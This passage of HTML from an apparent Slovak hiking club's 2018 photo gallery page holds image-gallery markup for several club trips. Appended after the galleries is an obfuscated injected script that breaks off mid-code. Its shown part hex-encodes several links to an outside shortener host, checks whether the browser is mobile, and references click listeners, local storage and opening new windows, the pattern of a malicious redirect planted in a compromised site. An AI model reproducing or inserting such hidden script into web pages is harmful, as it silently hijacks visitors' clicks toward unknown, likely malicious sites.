				<a href="/images/fotogaleria/2018/stromis/stromis_09.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_09.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_09.jpg" title="Click to enlarge image stromis_09.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_09.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_10.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_10.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_10.jpg" title="Click to enlarge image stromis_10.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_10.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_11.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_11.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_11.jpg" title="Click to enlarge image stromis_11.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_11.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_12.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_12.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_12.jpg" title="Click to enlarge image stromis_12.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_12.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_13.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_13.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_13.jpg" title="Click to enlarge image stromis_13.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_13.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_14.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_14.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_14.jpg" title="Click to enlarge image stromis_14.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_14.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_15.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_15.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_15.jpg" title="Click to enlarge image stromis_15.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_15.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_16.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_16.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_16.jpg" title="Click to enlarge image stromis_16.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_16.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/stromis/stromis_17.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0676a8f453]" title="You are viewing the image with filename stromis_17.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image stromis_17.jpg" title="Click to enlarge image stromis_17.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0676a8f453_stromis_17.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeClear">&nbsp;</li>
</ul>

<div class="sigFreePrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Rok 2018" href="http://www.kstdobsina.sk/index.php/rok-2018#sigFreeId0676a8f453">http://www.kstdobsina.sk/index.php/rok-2018#sigFreeId0676a8f453</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) ends here -->

&nbsp;</p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">XXXVI. ročník prechodov na počesť SNP</span></strong></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong>Prechod Južnou Moravou</strong></span></p>
<p style="text-align: center;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) starts here -->

<ul id="sigFreeId31777fc76b" class="sigFreeContainer sigFreeClassic">
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_01.jpg" title="Click to enlarge image snp_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_02.jpg" title="Click to enlarge image snp_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_03.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_03.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_03.jpg" title="Click to enlarge image snp_03.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_03.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_04.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_04.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_04.jpg" title="Click to enlarge image snp_04.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_04.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_05.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_05.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_05.jpg" title="Click to enlarge image snp_05.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_05.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_06.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_06.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_06.jpg" title="Click to enlarge image snp_06.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_06.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_07.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_07.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_07.jpg" title="Click to enlarge image snp_07.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_07.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_08.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_08.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_08.jpg" title="Click to enlarge image snp_08.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_08.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_09.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_09.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_09.jpg" title="Click to enlarge image snp_09.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_09.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_10.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_10.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_10.jpg" title="Click to enlarge image snp_10.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_10.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_11.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_11.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_11.jpg" title="Click to enlarge image snp_11.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_11.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_12.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_12.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_12.jpg" title="Click to enlarge image snp_12.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_12.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_13.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_13.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_13.jpg" title="Click to enlarge image snp_13.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_13.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/snp/snp_14.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery31777fc76b]" title="You are viewing the image with filename snp_14.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image snp_14.jpg" title="Click to enlarge image snp_14.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_31777fc76b_snp_14.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeClear">&nbsp;</li>
</ul>

<div class="sigFreePrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Rok 2018" href="http://www.kstdobsina.sk/index.php/rok-2018#sigFreeId31777fc76b">http://www.kstdobsina.sk/index.php/rok-2018#sigFreeId31777fc76b</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) ends here -->

&nbsp;</p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">Jahňací štít</span></strong></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong>Jahňací štít (2230 m n.m.)</strong></span></p>
<p style="text-align: center;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) starts here -->

<ul id="sigFreeId0f0bec196d" class="sigFreeContainer sigFreeClassic">
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_01.jpg" title="Click to enlarge image jahnaci_stit_2018_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_02.jpg" title="Click to enlarge image jahnaci_stit_2018_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_03.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_03.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_03.jpg" title="Click to enlarge image jahnaci_stit_2018_03.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_03.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_04.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_04.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_04.jpg" title="Click to enlarge image jahnaci_stit_2018_04.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_04.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_05.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_05.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_05.jpg" title="Click to enlarge image jahnaci_stit_2018_05.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_05.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_06.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_06.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_06.jpg" title="Click to enlarge image jahnaci_stit_2018_06.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_06.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_07.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_07.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_07.jpg" title="Click to enlarge image jahnaci_stit_2018_07.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_07.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/2018/jahnaci/jahnaci_stit_2018_08.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery0f0bec196d]" title="You are viewing the image with filename jahnaci_stit_2018_08.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image jahnaci_stit_2018_08.jpg" title="Click to enlarge image jahnaci_stit_2018_08.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_0f0bec196d_jahnaci_stit_2018_08.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeClear">&nbsp;</li>
</ul>

<div class="sigFreePrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Rok 2018" href="http://www.kstdobsina.sk/index.php/rok-2018#sigFreeId0f0bec196d">http://www.kstdobsina.sk/index.php/rok-2018#sigFreeId0f0bec196d</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) ends here -->

&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x44\x46\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x64\x4d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x77\x61\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x76\x73\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x67\x4a\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6e\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x58\x74\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 